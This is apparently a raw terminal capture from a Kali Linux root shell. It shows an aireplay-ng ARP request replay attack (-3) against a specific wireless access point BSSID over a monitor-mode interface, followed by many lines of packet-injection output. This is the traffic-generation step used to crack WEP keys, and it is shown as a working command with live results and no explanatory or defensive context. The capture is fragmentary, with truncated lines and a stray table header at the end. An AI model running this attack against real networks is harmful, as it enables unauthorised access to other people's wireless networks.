 root@kali:~# aireplay-ng -3 -b B8:C1:A2:07:BC:F1 wlan0mon
No source MAC (-h) specified. Using the device MAC (00:C0:CA:57:CD:FC)
01:56:34  Waiting for beacon frame (BSSID: B8:C1:A2:07:BC:F1) on channel 9
Saving ARP requests in replay_arp-0227-015634.cap
You should also start airodump-ng to capture replies.
Read 7968 packets (got 24 ARP requests and 75 ACKs), sent 120 packets...(501 pps
Read 8083 packets (got 43 ARP requests and 109 ACKs), sent 170 packets...(500 pp
Read 8213 packets (got 57 ARP requests and 142 ACKs), sent 219 packets...(498 pp
Read 8341 packets (got 80 ARP requests and 173 ACKs), sent 270 packets...(500 pp
Read 8444 packets (got 84 ARP requests and 203 ACKs), sent 320 packets...(500 pp
Read 8576 packets (got 99 ARP requests and 237 ACKs), sent 370 packets...(500 pp
Read 8697 packets (got 113 ARP requests and 269 ACKs), sent 420 packets...(500 p
Read 8825 packets (got 131 ARP requests and 307 ACKs), sent 469 packets...(498 p
Read 8960 packets (got 148 ARP requests and 345 ACKs), sent 520 packets...(499 p
Read 9079 packets (got 168 ARP requests and 379 ACKs), sent 570 packets...(499 p
Read 9196 packets (got 193 ARP requests and 416 ACKs), sent 620 packets...(499 p
Read 9307 packets (got 200 ARP requests and 449 ACKs), sent 670 packets...(499 p
BSSID
PWR Rat
C0:EE:FB:52:02:30 -4 1